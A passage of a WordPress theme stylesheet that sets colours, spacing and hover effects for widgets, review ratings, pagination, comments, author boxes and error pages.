.widget_rss ul li .rss-date,
.widget_rss ul li .rssSummary{ color: #4c4841; }
.widget_rss ul li a{ color: #eb413e; }

/*--- widget popular posts ---*/
.widget_trex_post{ }
.widget_trex_post .ui-tabs-nav{ overflow: hidden; padding: 0 0 20px 0;}
.widget_trex_post .ui-tabs-nav li{ list-style: none; float: left; margin: 0 }
.widget_trex_post .ui-tabs-nav li a{ display: block; padding: 5px 20px; border: 1px solid #eb413e; color: #eb413e; text-transform: uppercase; font-size: 10px; letter-spacing: 2px;}
.widget_trex_post .ui-tabs-nav li.ui-state-active a{ background-color: #eb413e; color: #fff; }
.widget_trex_post .post_item { overflow: hidden;}
.widget_trex_post .post_item + .post_item { padding: 30px 0 0 0;}
.widget_trex_post .post_item .post_thumb { width: 60px; height: 60px; float: left; margin: 0 15px 0 0;}
.widget_trex_post .post_item .post_thumb img{ width: 100%;}
.widget_trex_post .post_item .post_wrapper{ overflow: hidden;}
.widget_trex_post .post_item .post_wrapper .post_title{ font-size: 14px; margin: 0; line-height: 18px;   margin: 0 0 10px;}
.widget_trex_post .post_item .post_wrapper .post_info{ font-size: 14px; line-height: 18px;}
.widget_trex_post .post_item .post_wrapper .post_info .post_date{ }
.widget_trex_post .post_item .post_wrapper .post_info .post_author{}
.widget_trex_post .post_item .post_wrapper .post_info .post_comments_text{ display: block;}
.widget_trex_post .post_item .post_wrapper .post_info .post_comments{}
.widget_trex_post .post_item .post_wrapper .post_info .post_comments .comments_icon{ padding: 0 5px;}

/*--- Widget top10 ---*/
.widget_top10{ }
.widget_top10 .ui-tabs-nav{ overflow: hidden; padding: 0 0 20px 0;}
.widget_top10 .ui-tabs-nav li{ list-style: none; float: left; margin: 0; }
.widget_top10 .ui-tabs-nav li a{ display: block; padding: 5px 20px; border: 1px solid #eb413e; color: #eb413e; text-transform: uppercase; font-size: 10px; letter-spacing: 2px;}
.widget_top10 .ui-tabs-nav li.ui-state-active a{ background-color: #eb413e; color: #fff; }
.widget_top10 .post_item { overflow: hidden;}
.widget_top10 .post_item + .post_item { padding: 30px 0 0 0;}
.widget_top10 .post_item .post_thumb { width: 60px; height: 60px; float: left; margin: 0 15px 0 0;}
.widget_top10 .post_item .post_thumb img{ width: 100%;}
.widget_top10 .post_item .post_wrapper{ overflow: hidden;}
.widget_top10 .post_item .post_wrapper .post_title{ font-size: 14px; margin: 0; line-height: 18px; }
.widget_top10 .post_item .post_wrapper .post_info{ font-size: 14px; line-height: 18px;}
.widget_top10 .post_item .post_wrapper .post_info .post_date{ }
.widget_top10 .post_item .post_wrapper .post_info .post_author{}
.widget_top10 .post_item .post_wrapper .post_info .post_comments_text{ display: block;}
.widget_top10 .post_item .post_wrapper .post_info .post_comments{}
.widget_top10 .post_item .post_wrapper .post_info .post_comments .comments_icon{ padding: 0 2px 0 5px;}

.widgetWrap.widget_media_audio{
	overflow: visible;
}

aside[id*="monster-widget"]{
	clear: both;
	margin-top: 2em;
}

/*=== post protected =========================================================================================*/

.post-password-required{  }
.post-password-required.singlePage{ font-size: 23px; font-weight: 400; text-align: center;}
.post-password-required article p{ margin: 0 0 10px 0;}
.post-password-required article:before{ content: '\e864'; font-family: "fontello"; display: block; text-align: center; height: 100px; font-size: 100px; line-height: 100px;	}
.post-password-required article:after{ content: ''; display: block; height: 0; clear: both; }
.post-password-required .post-password-form{ display: block; }
.post-password-required .post-password-form p{ margin: 0; font-size: 16px; font-weight: 300;  }
.post-password-required .post-password-form p + p{ margin: 20px 0 0 0; }
.post-password-required .post-password-form label { display:inline-block; vertical-align:top; height: 55px; text-align: left; }
.post-password-required .post-password-form input[type="password"] { display: block; height: 40px; margin-top: 15px;}
.post-password-required .post-password-form input[type="submit"] { height: 40px; margin: 29px 0 0 0; padding: 10px 20px; }


/*=== post info =========================================================================================*/
.postInfo{ padding: 0 0 30px 0; color: #8c8c8c;}
.postInfo  .postSpan a .hoverLine{ bottom: -2px;}
.postInfo .postWrap{ font-size: 14px; line-height: 16px; overflow: hidden;}
.postInfo .postWrap + .postWrap{ margin: 10px 0 0 0; }
.postInfo .postSpan { margin: 0 0 10px 0; display: inline-block;}
.postInfo .postSpan + .postSpan{ border-left: 1px solid #ddd; padding: 0 0 0 20px; margin: 0 0 10px 20px; }
.postInfo .postCategory a{ text-transform: uppercase; font-weight: 400; line-height: 16px;}
.postInfo .postDate a{}
.postInfo .postTags a{}
.postInfo .stickyPost{ display: block; height: 30px; }
.postInfo .stickyPost .postSticky{ display: block; float: left; height: 30px; line-height: 30px; font-size: 14px; background-color: #eb413e; color: #fff; padding: 0 8px 0 12px; }
.postInfo .stickyPost:after{ content: ''; display: block; float: left; height: 0; width: 0; border-style: solid; border-width: 15px  0 15px 12px; border-color: transparent transparent transparent #eb413e; }
.postInfo .postReview{ }

/*=== Review =========================================================================================*/
/*--- review item ---*/

.revItem .revInfo{ padding: 0 5px 0 0; vertical-align: middle;}
.revItem .revBlock.revStyle5{ width: 72px;  height: 12px; display: inline-block; position: relative; overflow: hidden; }
.revItem .revBlock.revStyle10{ width: 150px; height: 12px; display: inline-block; position: relative; overflow: hidden; }

.revItem .revBlock{ vertical-align: middle; }
.revItem .revBlock .revData{ display: inline-block; width: 12px; height: 12px; vertical-align: top; }
.revItem .revBlock .revData + .revData { margin: 0 0 0 3px; }
.revItem .revBlock .revData:before{ text-align: center; line-height: 11px; font-size: 12px; display: block; }
.revItem .revBlock .ratingDefault{ position: absolute; left: 0; top: 0; height: 12px; z-index: 1; white-space: nowrap; color: #ededed; }
.revItem .revBlock .ratingValue{ position: absolute; left: 0; top: 0;  height: 12px; z-index: 2; overflow: hidden; color: #eb413e; white-space: nowrap;}

.revItem .revBlock.revStyle100{ width: 150px; height: 6px; display: inline-block; position: relative; overflow: hidden; }
.revItem .revBlock.revStyle100 .ratingDefault{ position: absolute; left: 0; top: 0; height: 6px;  width: 100%; background-color: #ededed;}
.revItem .revBlock.revStyle100 .ratingValue{ position: absolute; left: 0; top: 0; height: 6px; background-color: #eb413e; }

/*--- review Block ---*/
.reviewBlock {}
.reviewBlock .reviewTab .revWrap{ position: relative; padding: 15px 20px; }
.reviewBlock .reviewTab .revWrap + .revWrap{ padding: 0 20px 15px 20px; }
.reviewBlock .reviewTab .revWrap:after{ content: ''; height: 0; display: block; clear: both; }
.reviewBlock .reviewTab .revWrap .revItem{ float: right; 
 -webkit-user-select: none;
  -khtml-user-select: none;
    -moz-user-select: none;
     -ms-user-select: none;
      -o-user-select: none;
         user-select: none;
}
.reviewBlock .reviewTab .revWrap .revItem{  }
.reviewBlock .reviewTab .revWrap .revName{ overflow: hidden; }


.reviewBlock .reviewTab .revWrap .revInfo{ padding: 0 10px 0 0; vertical-align: middle; font-size: 14px; }
.reviewBlock .reviewTab .revWrap .revBlock.revStyle5{ width: 150px;  height: 24px; display: inline-block; position: relative; }
.reviewBlock .reviewTab .revWrap .revBlock.revStyle5 .revData{ width: 27px; height: 24px;}
.reviewBlock .reviewTab .revWrap .revBlock.revStyle5 .revData:before{ line-height: 23px; font-size: 24px; }
.reviewBlock .reviewTab .revWrap .revBlock.revStyle5 .ratingDefault{ height: 24px; }
.reviewBlock .reviewTab .revWrap .revBlock.revStyle5 .ratingValue{  height: 24px; }

.reviewBlock .reviewTab .revWrap .revBlock.revStyle10{ width: 147px; height: 12px; display: inline-block; position: relative; }
.reviewBlock .reviewTab .revWrap .revBlock.revStyle10 .revData{ width: 12px; height: 12px;}
.reviewBlock .reviewTab .revWrap .revBlock.revStyle10 .revData:before{ line-height: 11px; font-size: 12px; }
.reviewBlock .reviewTab .revWrap .revBlock.revStyle10 .ratingDefault{ height: 12px; }
.reviewBlock .reviewTab .revWrap .revBlock.revStyle10 .ratingValue{  height: 12px; }

.reviewBlock .reviewTab .revWrap .revBlock{ vertical-align: middle; position: relative;}
.reviewBlock .reviewTab .revWrap .revBlock.reviewEdit{ cursor: pointer; }
.reviewBlock .reviewTab .revWrap .revBlock .revData{ display: inline-block; vertical-align: top; }
.reviewBlock .reviewTab .revWrap .revBlock .revData + .revData { margin: 0 0 0 3px; }
.reviewBlock .reviewTab .revWrap .revBlock .revData:before{ text-align: center; display: block; }
.reviewBlock .reviewTab .revWrap .revBlock .ratingDefault{ position: absolute; left: 0; top: 0; z-index: 1; white-space: nowrap; color: #ededed; }
.reviewBlock .reviewTab .revWrap .revBlock .ratingValue{ position: absolute; left: 0; top: 0; z-index: 2; overflow: hidden; color: #eb413e; white-space: nowrap; 
	-webkit-transition: width 0.3s ease-out;
	   -moz-transition: width 0.3s ease-out;
	     -o-transition: width 0.3s ease-out;
	        transition: width 0.3s ease-out;}

.reviewBlock .reviewTab .revWrap .revBlock.revStyle100{ width: 150px; height: 6px; display: inline-block; position: relative; }
.reviewBlock .reviewTab .revWrap .revBlock.revStyle100 .ratingDefault{ position: absolute; left: 0; top: 0; height: 6px;  width: 100%; background-color: #ededed;}
.reviewBlock .reviewTab .revWrap .revBlock.revStyle100 .ratingValue{ position: absolute; left: 0; top: 0; height: 6px; background-color: #eb413e; }

.reviewBlock .reviewTab .revWrap .revBlock .revTooltip{ position: absolute; display: block; display: block; width: 50px; text-align: center; height: 25px; background-color: #fff; left: 0; top: -30px; pointer-events: none; line-height: 25px; font-size: 14px; border: 1px solid #ddd; z-index: 3; margin: 0 0 0 -25px; opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	   -moz-transition: opacity 0.3s ease-out;
	     -o-transition: opacity 0.3s ease-out;
	        transition: opacity 0.3s ease-out;}
.reviewBlock .reviewTab .revWrap .revBlock .revTooltip:before{ content: ''; pointer-events: none; display: block; position: absolute; left: 50%; bottom: -3px; width: 6px; height: 6px; background-color: #fff; border-width: 0 1px 1px 0 ; border-style: solid; border-color: #ddd; margin: 0 0 0 -3px;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	     -o-transform: rotate(45deg); }
.reviewBlock .reviewTab .revWrap .revItem:hover .revTooltip{ opacity: 1; }


.reviewBlock .reviewTab{ display: none; }
.reviewBlock .reviewTab .revAccept{ text-align: center; padding: 20px 0; display: none;} 

.reviewBlock .reviewTab .revTotalWrap{ border-width: 1px 1px 0 1px; border-style: solid; border-color: #ddd; margin: 0 -1px;}
.reviewBlock .reviewTab .revTotalWrap:after{ content: ''; height: 0; display: block; clear: both; }
.reviewBlock .reviewTab .revTotalWrap .revDesc{ overflow: hidden; padding: 20px; border-right: 1px solid #ddd; font-size: 12px; line-height: 16px; }
.reviewBlock .reviewTab .revTotalWrap .revTotal{ float: right; width: 140px; text-align: center; padding: 30px 0; border-left: 1px solid #ddd; margin: 0 0 0 -1px;}
.reviewBlock .reviewTab .revTotalWrap .revTotal .revRating{ font-size: 60px; color: #eb413e; }

/*=== theme paginaton =========================================================================================*/
.nav_pages{ border-top: 1px solid #ddd;}
.nav_pages { }
.nav_pages ul{ margin: 0; padding: 70px 0; text-align: center; }
.nav_pages ul li{ display: inline-block; color: #4c4841; font-size: 14px;}
.nav_pages ul li + li { margin: 0 0 0 5px; }
.nav_pages ul li a{ display: block; padding: 4px 12px; border: 1px solid #ddd; color: #4c4841; }
.nav_pages ul li a:hover{ color: #eb413e; border-color: #eb413e;}
.nav_pages ul li span{ display: block; padding: 5px 13px; background-color: #eb413e; color: #fff; }

.nav_pages_parts .post-page-numbers{
	padding: 5px 13px;
	border: 1px solid #ddd;
}

.nav_pages_parts a span{
	color: #4c4841;
}

.nav_pages_parts .current{
	color: #ffffff;
	border: none;
	padding: 6px 13px;
}

/*=== hover A effect =========================================================================================*/
.hoverUnderline a{ position: relative; display: inline-block;}
.hoverUnderline a span.hoverLine{ content: ''; height: 0; border-bottom: 1px solid;  position: absolute; bottom: -5px; left: 50%; right: 50%; width: 0; }
.hoverUnderline a:hover span.hoverLine{ left: 0; right: 0; width: 100%; }

/*=== post =========================================================================================*/

/*post Format Icon*/
.postFormatIcon{ height: 50px; padding: 0 0 5px 0;}
.postFormatIcon:before{ font-size: 50px; line-height: 50px; text-align: center; width: 50px !important; height: 50px !important; color: #eb413e;}

/*post*/
.post{ padding: 0 0 30px 0;}
.post + .post{ padding: 60px 0 30px 0;}

.post:after{ content: ''; display: block; height: 0; clear: both; }
.post h1,
.post h2{ margin: 0 0 5px 0;}
.post p{ padding: 0; }
.post .blogStreampageColumns{ margin-bottom: 0;}
.post .postTitle{ margin: 0 0 10px 0; color: #3f2803;}
.post .postTitle a {color: #3f2803;}
.post.emptyPostFormatIcon {}
.post.emptyPostTitle .postFormatIcon{ padding: 0 0 30px 0;}
.post.emptyPostInfo h1,
.post.emptyPostInfo h2,
.post.emptyPostInfo h3{ margin: 0 0 30px 0;}

.isotopeItem .postThumb,
.post .postThumb{ margin: 0 0 30px 0; }
.post .postThumb.thumbZooom{ position: relative; }
.post .postThumb.thumbZooom .thumb-ico{ position: absolute; left: 50%; top: 65%; color: #fff; width: 50px; height: 50px; line-height: 50px; font-size: 50px; margin: -25px 0 0 -25px; opacity: 0; }
.post .postThumb.thumbZooom:hover .thumb-ico{ top: 50%; opacity: 1; }

.isotopeItem .postThumb img,
.post .postThumb img{ display: block; }

.post .videoThumb{margin: 0 0 30px 0; }
.readMore{ clear: both; margin-top: 30px;}
.blogStreampage{}

.postTextArea table {}
.postTextArea table th{ background-color: #fcfcfc; border: 1px solid #ddd; padding: 5px;} 
.postTextArea table td{ border: 1px solid #ddd; padding: 5px; }


/*--- viewmore ---*/
#viewmore_link{ text-align: center;}
#viewmore_link .sc_button {}
#viewmore_link.loading .sc_button { display: none;}

#viewmore_link .viewmore_loader{ display: none;}
#viewmore_link .viewmore_loader .viewmore_preloader{ display: block; height: 70px; position: relative;}
#viewmore_link .viewmore_loader .viewmore_preloader:before{ width: 40px; height: 40px; margin: -20px -20px 0 0; }
#viewmore_link.loading .viewmore_loader{ display: block; }


/*--- post format ---*/
.format-standard{}
.format-gallery{}
.format-video{}
.format-audio{}
.format-link{}
.format-image{}
.format-status{}
.format-aside{}
.format-chat{}

.format-quote .sc_quote{ margin: 0; padding: 0 0 0 40px; font-style: normal; font-size: 24px; position: relative; color: #4c4841;}
.format-quote .sc_quote:before{ content: '“'; display: block; height: 30px; width: 30px; line-height: 90px; position: absolute; font-size: 100px; left: 0; top: 0;}

/*--- attachment Thumb ---*/
.attachmentSection .post_title{ font-size: 40px; margin: 20px 0 0 0; }
.attachmentThumb .attcWrap,
.attachmentThumb .attcNav .attcInf,
.attachmentThumb .attcNav .attcIcon{
	-webkit-transition: all 0.5s linear;
	   -moz-transition: all 0.5s linear;
	     -o-transition: all 0.5s linear;
	        transition: all 0.5s linear; }

.attachmentThumb{ position: relative; }
.attachmentThumb .attachmentImg,
.attachmentThumb .attachmentImg img{ display: block;}
.attachmentThumb .attcWrap{ display: table; position: absolute; width: 100%; top: 50%; left: 0; z-index: 3; height: 200px; margin: -100px 0 0 0; overflow: hidden;  opacity: 0;  }
.attachmentThumb:hover .attcWrap{  opacity: 1;	}
.attachmentThumb .attcPosition{ display: table-cell; vertical-align: middle; text-align: center; }
.attachmentThumb .attcNav{ display: block; width: 50%; color: #4c4841; min-height: 50px; }
.attachmentThumb .attcNav.attcPrev{ float: left;}
.attachmentThumb .attcNav.attcNext{ float: right;}
.attachmentThumb .attcNav .attcInf{ display: block; min-height: 50px; background-color: #fff; padding: 0 20px; opacity: 0.9; }
.attachmentThumb .attcNav .attcInf .attcHead{ font-weight: 400; display: block; font-size: 14px; margin: 8px 0 0 0; line-height: 16px;}
.attachmentThumb .attcNav .attcInf .attcDesc{ display: block; font-size: 12px; line-height: 14px; padding: 2px 0 5px 0;}
.attachmentThumb .attcNav.attcPrev .attcInf{ float: left; text-align: left; margin:  0 0 0 -200%; }
.attachmentThumb .attcNav.attcPrev:hover .attcInf{ margin: 0; padding: 0 20px 0 70px;}
.attachmentThumb .attcNav.attcNext .attcInf{ float: right; text-align: right; margin:  0 -200% 0 0; }
.attachmentThumb .attcNav.attcNext:hover .attcInf{ margin: 0;  padding: 0 70px 0 20px;}

.attachmentThumb .attcNav .attcIcon{ display: inline-block; height: 50px; width: 50px; background-color: #fff; position: absolute; z-index: 1; top: 50%; margin: -25px 0 0 0; }
.attachmentThumb .attcNav.attcPrev .attcIcon{ left: -50px; }
.attachmentThumb:hover .attcNav.attcPrev .attcIcon{ left: 50px }
.attachmentThumb .attcNav.attcPrev:hover .attcIcon{ left: 0;  }
.attachmentThumb .attcNav.attcNext .attcIcon{ right: -50px; }
.attachmentThumb:hover .attcNav.attcNext .attcIcon{ right: 50px; }
.attachmentThumb .attcNav.attcNext:hover .attcIcon{ right: 0;  }
.attachmentThumb .attcNav .attcIcon:before{ display: block; width: 50px; height: 50px; font-size: 30px; text-align: center; line-height: 50px; }

/*=== page 404 =========================================================================================*/
.page404{ padding: 0;text-align: center;}
.error404 .wrapContent{   }
.page404 .title404{ font-size: 150px; line-height: 150px; text-align: center; letter-spacing: -5px; font-weight: 400; margin: 0 0 60px 0; color: #000;}
.page404 .subTitle404{ text-align: center; }
.page404 p{ font-size: 30px; line-height: 40px; text-align: center; font-weight: 400; color: #4c4841; }
.page404 p b{ font-weight: 600; }
.page404 .widget404{ width: 300px; margin: 70px auto 0 auto; }

/*=== NoPost =========================================================================================*/
.noPost{ padding: 70px 0;}
.noPost .titleNoPost{ font-size: 40px; text-align: center; }
.noPost .subTitleNoPost{ font-size: 30px; text-align: center; }
.noPost p{ font-size: 20px; line-height: 30px; text-align: center; font-weight: 300; color: #4c4841; }
.noPost p b{ font-weight: 600;  }

/*=== NoSearch =========================================================================================*/
.noSearch{ padding: 70px 0;}
.noSearch .titleSearch{ font-size: 40px; text-align: center; }
.noSearch .subTitleSearch{ font-size: 30px; text-align: center; }
.noSearch p{ font-size: 20px; line-height: 30px; text-align: center; font-weight: 300; color: #4c4841; }
.noSearch p b{ font-weight: 600;  }


/*=== category =========================================================================================*/
.sliderShow .subCategory { margin: 0; }

.topTitle{ padding: 0;}
.topTitle.showBreadcrumbs{  padding: 0 0 40px 0; }
.topTitle.subCategoryStyle1 .subCategory{ background-color: #f57c84; text-align: center; padding: 30px 0; margin: 0 0 20px 0; }
.topTitle.subCategoryStyle1 .subCategory h4{ font-size: 24px; line-height: 38px; font-weight: 500; padding: 0; color: #fff; text-transform: uppercase;letter-spacing: 2px;}
.topTitle.subCategoryStyle1 .subCategory .categoryDescription{ padding: 3px 0 0 0; font-size: 14px; color: #fff; letter-spacing: 3px; }

.topTitle.subCategoryStyle2 .subCategory{ text-align: center; padding: 30px 0; margin-bottom: 60px; }
.topTitle.subCategoryStyle2 .subCategory h1{ font-weight: normal; padding: 0; }
.topTitle.subCategoryStyle2 .subCategory .categoryDescription{ padding: 3px 0 0 0; font-size: 20px; letter-spacing: 4px; }
.topTitle {margin-bottom: 60px; }

/*=== breadcrumbs ================================================*/
.topTitle.subCategoryStyle2 .breadcrumbs{ text-align: center;}
.breadcrumbs{ font-size: 14px; line-height: 14px; color: #8c8c8c; }
.breadcrumbs a{ }
.breadcrumbs a:hover{ }
.breadcrumbs span.brIco{ text-align: center; width: 10px; display: inline-block;}


/*=== author =========================================================================================*/
.author{ overflow: hidden; border: none !important; padding: 0  0 50px 0; }
body.author{overflow: inherit;}
.author .authorSoc{ max-width: 210px; float: left; padding: 0 30px 0 0;}
.author .authorSoc h3{}
.author .authorInfo{ overflow: hidden; border: 1px solid #ddd; padding: 25px; margin: 0 0 10px 0;}
.author .authorInfo .authorAva{ width: 60px; height: 60px; float: left;}
.author .authorInfo .authorAva img{ width: 100%;}
.author .authorInfo .authorTitle{ margin: 0 0 0 70px; font-size: 14px; line-height: 14px; font-weight: 400; color: #4c4841; padding: 0 0 15px 0;}
.author .authorInfo .authorTitle a{ text-transform: uppercase;}
.author .authorInfo .authorDescription{ margin: 0 0 0 70px; font-size: 14px; line-height: 22px;}


/*=== soc links =========================================================================================*/
.socLinks{}
.socLinks:after{ content: ''; height: 0; display: block; clear: both;}

ul.social_style_images{ margin: 0; padding: 0; overflow: hidden;}
ul.social_style_images li{ float: left; list-style: none; padding: 0; margin: 0; }
ul.social_style_images li a{ display: block; width: 32px; height: 32px; overflow: hidden; margin: 0 5px 5px 0;  }
ul.social_style_images li a img{ display: block; width: 32px; height: 32px; border-radius: 10px;}

ul.social_style_icon{}

/*=== related post =========================================================================================*/

.related{ padding: 60px 0;}
.related h3{ padding: 0 0 40px 0;}

/*=== post style BOX =========================================================================================*/
.postBox .postBoxItem .postThumb:after,
.postBox .postBoxItem .postBoxInfo *,
.postBox .postBoxItem .sc_video_frame .sc_video_frame_thumb:before{
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear; }

.postBox{ width: 100%; overflow: hidden;}
.postBox .postBoxItem{ position: relative; display: block; text-align: center; }

.postBox .postBoxItem .postThumb{ width: 100%; height: 100%; overflow: hidden;  background-color: #4c4841; }
.postBox .postBoxItem .postThumb img{ width: 100%; height: auto; display: block;  }

.postBox .postBoxItem .sc_video_frame .sc_video_frame_thumb:before,
.postBox .postBoxItem .postThumb:after{ content: ''; display: block; position: absolute; z-index: 4; width: 100%; height: 100%; left: 0; top: 0; background-color: #3c102b; opacity: 0; }
.postBox .postBoxItem:hover .sc_video_frame .sc_video_frame_thumb:before,
.postBox .postBoxItem.noneThumb .postThumb:after,
.postBox .postBoxItem:hover .postThumb:after{ opacity: 0.8; }

/*no thumb*/
.postBox .postBoxItem.noneThumb .postThumb{ position: relative; width: 100%; height: 100%; overflow: hidden;  }
.postBox .postBoxItem.noneThumb .postThumb .iconThumb{ position: absolute; left: 50%; top: 50%; margin: -20px 0 0 -20px; width: 40px; height: 40px; line-height: 40px; color: #dedede;  display: none; }
.postBox .postBoxItem.noneThumb .postThumb .iconThumb:before{ display: block; width: 40px; height: 40px;  text-align: center; line-height: inherit; font-size: 40px; }


/*post format*/
.postBox .postBoxItem .sc_video_frame{ padding: 0; }
.postBox .postBoxItem .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_icon{ width: 75px; height: 75px; line-height: 0; }
.postBox .postBoxItem .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_icon:before{ font-size: 75px; opacity: 1; }
.postBox .postBoxItem:hover .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_icon:before{ opacity: 0; }

.postBox.sc_columns_2  .postBoxItem .postBoxInfoWrap{ height: 650px; margin:-325px 0 0 0; }
.postBox.sc_columns_3  .postBoxItem .postBoxInfoWrap{ height: 420px; margin:-210px 0 0 0; }
.postBox.sc_columns_4  .postBoxItem .postBoxInfoWrap{ height: 310px; margin:-155px 0 0 0; }
.postBox.sc_columns_5  .postBoxItem .postBoxInfoWrap{ height: 250px; margin:-125px 0 0 0; }
.postBox.sc_columns_6  .postBoxItem .postBoxInfoWrap{ height: 210px; margin:-105px 0 0 0; }
.postBox .postBoxItem .postBoxInfoWrap{ color: #fff; position: absolute; z-index: 8; top: 50%; left: 0;  display: table; width: 100%; cursor: pointer; opacity: 1; }
.postBox .postBoxItem:hover .postBoxInfoWrap{ }

.postBox .postBoxItem .postBoxInfo{ display: table-cell; vertical-align: middle; }

.postBox .postBoxItem .postBoxInfo h5{ color: #fff; letter-spacing: -1px; padding: 0 15px; opacity: 0; margin: 0; }
.postBox .postBoxItem .postBoxInfo h5 a{ color: #fff; }
.postBox .postBoxItem .postBoxInfo h5 a:hover{ color: #eb413e }
.postBox .postBoxItem.noneThumb .postBoxInfo h5,
.postBox .postBoxItem:hover .postBoxInfo h5{ opacity: 1; }

.postBox .postBoxItem .postBoxInfo .postBoxCategory{ text-transform: uppercase; font-size: 14px; padding: 40px 15px 0 15px; opacity: 0; display: inline-block; }
.postBox .postBoxItem.noneThumb .postBoxInfo .postBoxCategory,
.postBox .postBoxItem:hover .postBoxInfo .postBoxCategory{ opacity: 1; padding: 10px 15px 0 15px; }
.postBox .postBoxItem .postBoxInfo .postBoxCategory a{ display: inline-block; color: #fff; line-height: 14px; }
.postBox .postBoxItem .postBoxInfo .postBoxCategory a .hoverLine{ bottom: -2px; }

.postBox.sc_columns_2 .postBoxItem .postBoxInfo h5{ font-size: 30px; }
.postBox.sc_columns_3 .postBoxItem .postBoxInfo h5{ font-size: 23px; }
.postBox.sc_columns_4 .postBoxItem .postBoxInfo h5{ font-size: 20px; }
.postBox.sc_columns_5 .postBoxItem .postBoxInfo h5{ font-size: 18px; }
.postBox.sc_columns_6 .postBoxItem .postBoxInfo h5{ font-size: 16px; }

.postBox.sc_columns_2 .postBoxItem .postBoxCategory,
.postBox.sc_columns_3 .postBoxItem .postBoxCategory{ font-size: 14px; }
.postBox.sc_columns_4 .postBoxItem .postBoxCategory,
.postBox.sc_columns_5 .postBoxItem .postBoxCategory{ font-size: 12px; }
.postBox.sc_columns_6 .postBoxItem .postBoxCategory{ font-size: 10px; }

/*=== comments =========================================================================================*/

.comments{ padding: 60px 0 20px 0; }
.comments .commentsTitle{ padding: 0 0 40px 0; }
.comments ul.commentsList{ margin: 0; padding: 0; }
.comments li.commItem{ list-style: none; padding: 0 0 30px 0}
.comments li.commItem:after{ content: ''; display: block; height: 0; clear: both; }
.comments li.commItem + .commItem{ border-top: 1px solid #ddd; padding: 40px 0 30px 0;}
.comments .comment-respond + li.commItem { border-top: 1px solid #ddd; padding: 40px 0 0 0; margin: 40px 0 0 0;}

.comments li.commItem ul.children{ border-top: 1px solid #ddd; padding: 40px 0 0 30px; margin: 30px 0 0 40px; } 
.comments li.commItem ul.children li{ padding: 0; }
.comments li.commItem ul.children .comment-respond + li{ padding: 40px 0 0 0;}
.comments li.commItem ul.children li + li{ padding: 40px 0 0 0; margin: 30px 0 0 0; }

.comments .commWrap:after{content: ''; height: 0; display: block; clear: both;}
.comments.avatars .commWrap .commentBody{ margin: 0 0 0 80px; }
.comments .commWrap .commentAva{ float: left; width: 60px; height: 60px; padding: 0 0 10px 0;}
.comments .commWrap .commentAva img{ width: 100%;}


.comments .commentInfo{ padding: 0 0 15px 0; font-size: 14px; line-height: 12px;}
.comments .commentInfo span + span{ border-left: 1px solid #ddd; display: inline-block; padding: 0 0 0 20px; margin: 0 0 0 20px;}
.comments .commentInfo .commAuthor {font-weight: 400; line-height: 12px;}
.comments .commentInfo .commAuthor a{ text-transform: uppercase; }
.comments .commentInfo .commDate a{}
.comments .commentInfo .commReply a{}

.comments .commentContent{ font-size: 14px;}
.comments .commentContent p{ margin: 0 0 10px 0;}

.comments .commentModeration .icon{ color: #eb413e; margin: 0 5px 0 0;}
.comments .commentModeration:after{content: ''; display: block; width: 100px; height: 0px; border-bottom: 1px solid #ddd; margin: 10px 0;}

.comments table {}
.comments table th{ background-color: #fcfcfc; border: 1px solid #ddd; padding: 5px;} 
.comments table td{ border: 1px solid #ddd; padding: 5px; }

/*=== form =========================================================================================*/

.form {}
.form .formName{}
.form .formEmail{}
.form .formWebsite{}
.form .formMessage{ padding: 0 0 40px 0; }


.commForm{ padding: 60px 0 30px 0; clear: both}
.commForm .comment-reply-title{display: none;}


.commentsList ul.children .comment-respond{ padding: 30px 0 0 0;}
.commentsList .comment-respond{ padding: 0; }
.commentsList .comment-respond .sc_form_message textarea{ margin: 0 0 30px 0;}
.commentsList .comment-respond .sc_result,  {display: none; }
.commentsList .comment-respond .form-submit{ display: none;}
.commentsList .comment-respond .comment-reply-title {text-align: right;}
.commentsList .comment-respond .comment-reply-title a{ display: inline-block; font-size: 12px; height: 16px; }
.commentsList .comment-respond .comment-reply-title a:before{ bottom: -4px; }
.commentsList .comment-respond .comment-reply-title a:after{ content: '\e878'; font-family: 'fontello'; display: inline-block; width: 16px; height: 16px; text-align: right; font-size: 16px; overflow: hidden; }
.commentsList .comment-respond .formMessage{ padding: 0 0 40px 0;}

.commentsList > li.trackback,
.commentsList > li.pingback{
	list-style:none;
	margin-left:0;
	padding-left:0;
	padding-right:4em;
	min-height: 0;
	position:relative;
}
.commentsList > li.trackback p,
.commentsList > li.pingback p{
	padding-bottom:0.8em;
}
.commentsList > li.trackback p a, .commentsList > li.pingkback p a { font-style:normal; }
.commentsList > li.trackback .edit-link, .commentsList > li.pingback .edit-link{
	position:absolute;
	right:0;
	top: 0;
}

.comment-form .sc_form_message{
    margin-bottom: 20px;
}

.comment-form-cookies-consent{
    margin-top: 0;
    margin-bottom: 20px;
}

.comment-form-cookies-consent label{
    display: inline-block;
}

.comment-respond .sc_result{

}

/*--- hoverIncrease zoom effect ---*/
.hoverIncrease{ position:relative; }
.hoverIncrease img{ position:relative; z-index:5; display:block;}
.hoverIncrease .hoverShadow{ content:''; position:absolute; left:0; top:0; width:100%; height:100%; z-index:6; display: block; background-color: #4c4841;
		  opacity: 0; filter: alpha(opacity=0);}
.hoverIncrease .hoverIcon{  width:0; height:0; font-size:0; line-height:0; line-height:5px; margin:0; position:absolute; left:50%; top:50%; display:block; background:#fff; z-index:7;   text-align:center; color: #4c4841; 
		  opacity: 0; filter: alpha(opacity=0);}
.hoverIncrease .hoverIcon:before{content: '\e83f'; font-family: "fontello"; display:block; }
.hoverIncrease:hover .hoverIcon{ width:50px; height:50px; font-size:20px; line-height:50px; margin:-25px 0 0 -25px;
		  opacity: 0.8; filter: alpha(opacity=80);}
.hoverIncrease:hover .hoverShadow{ 
		  opacity: 0.8; filter: alpha(opacity=80);}

/*=== isotope =========================================================================================*/

/*--- filter ---*/
.isotopeFiltr{}
.isotopeFiltr ul{ padding: 0; margin: 0 0 60px 0; text-align: center; font-size: 16px; }
.isotopeFiltr ul li{ display: inline-block; }
.isotopeFiltr ul li + li{ margin: 0 0 0 10px; }
